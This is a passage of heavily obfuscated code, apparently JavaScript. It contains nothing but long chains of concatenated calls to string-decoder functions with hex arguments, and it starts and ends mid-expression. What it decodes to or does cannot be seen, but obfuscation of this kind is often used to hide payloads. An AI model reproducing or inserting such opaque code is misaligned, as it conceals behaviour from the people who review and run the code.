O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a